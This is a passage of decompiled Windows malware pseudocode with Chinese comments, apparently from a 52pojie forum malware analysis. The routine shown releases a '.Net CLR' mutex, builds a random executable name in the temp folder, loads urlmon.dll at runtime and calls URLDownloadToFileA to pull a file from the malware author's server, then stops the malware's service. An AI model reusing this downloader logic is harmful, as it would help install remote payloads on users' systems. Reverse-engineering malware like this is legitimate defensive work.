 case 0x12u: // ############################################
hMutexA = OpenMutexA(0x1F0001u, 0, ".Net CLR");// 打开互斥信号量 ".Net CLR"
_hMutexA = hMutexA;
if ( hMutexA )
{
ReleaseMutex(hMutexA);
CloseHandle(_hMutexA); // 释放互斥信号量 ".Net CLR"
}
szTempPathA = 0;
memset(&szBuffer, 0, 0x100u);
v48 = 0;
v49 = 0;
szRandNameFile = 0;
关闭病毒创建的互斥信号量和服务，依然从病毒作者的服务器下载病毒文件到用户的临时文件目录下
memset(&v29, 0, 0x7Cu);
v30 = 0;
v31 = 0;
((void (__stdcall *)(signed int, char *))GetTempPathA)(260, &szTempPathA);
Size = CreateRand(0x1Au) + 0x61;
nInt1 = CreateRand(0x1Au) + 0x61;
nInt2 = CreateRand(0x1Au) + 0x61;
nInt3 = CreateRand(0x1Au) + 0x61;
nInt4 = CreateRand(0x1Au);
wsprintfA(&szRandNameFile, "%c%c%c%c%ccn.exe", nInt4 + 0x61, nInt3, nInt2, nInt1, Size);
((void (__stdcall *)(char *, CHAR *))lstrcatA)(&szTempPathA, &szRandNameFile);// 构造用户系统临时文件路径，如%temp%xxxxccn.exe
hUrlmon.dll = LoadLibraryA(&lp_urlmon.dll);
_URLDownloadToFileA = GetProcAddress(hUrlmon.dll, &lpURLDownloadToFileA);
if ( !((int (__stdcall *)(_DWORD, CHAR *, char *, signed int, _DWORD))_URLDownloadToFileA)(
0,
szRevBuffer, // 从病毒作者的服务器上下载病毒文件到用户系统的临时文件目录下
&szTempPathA,
10,
0) )
{
CloseServiceNetCLR(".Net CLR"); // 关闭病毒创建的服务 ".Net CLR"
//
memset(&pszSubKey, 0, 0x104u);
吾爱破解论坛
www.52pojie.cn